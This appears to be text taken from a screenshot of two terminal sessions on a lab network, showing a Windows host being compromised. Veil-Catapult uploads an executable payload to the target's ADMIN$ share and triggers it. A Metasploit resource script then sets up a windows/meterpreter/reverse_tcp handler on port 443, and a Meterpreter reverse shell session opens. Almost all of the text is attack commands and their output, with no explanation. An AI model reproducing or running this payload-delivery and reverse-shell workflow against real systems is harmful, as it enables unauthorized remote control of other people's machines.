 root@bt: ~/Downloads/Veil-Catapult-master
File Edit View Terminal Help
=========================================================================
Veil-Catapult: payload delivery system | [Version]: 1.1
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @veilframework
=========================================================================
[!] Warning: only x86 Kali linux is currently supported
[!] Continue at your own risk!
[*] Payload successfully uploaded to 192.168.56.101:ADMIN$\DjduANDt.exe
[*] Triggering payload on 192.168.56.101...
[*] Cleanup script written to 02.07.2014.222729.rc
[*] run with "./Veil-Catapult.py -r /root/veil-output/catapult/02.07.2014.22272
9.rc"
HACKED
[*] Payload upload and triggering complete!
root@bt:~/Downloads/Veil-Catapult-master#
root@bt: ~
File Edit View Terminal Help
| http://metasploit.pro |
|_______________________________________________________________________________|
=[ metasploit v4.9.0-dev [core:4.9 api:1.0] ]
+ -- --=[ 1305 exploits - 738 auxiliary - 215 post ]
+ -- --=[ 330 payloads - 32 encoders - 8 nops ]
[*] Processing ip.rc for ERB directives.
resource (ip.rc)> use multi/handler
resource (ip.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (ip.rc)> set lhost 192.168.56.1
lhost => 192.168.56.1
resource (ip.rc)> set lport 443
lport => 443
resource (ip.rc)> exploit
[*] Started reverse handler on 192.168.56.1:443
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.1:443 -> 192.168.56.101:49157) at 2
014-02-07 22:27:34 +0530
meterpreter >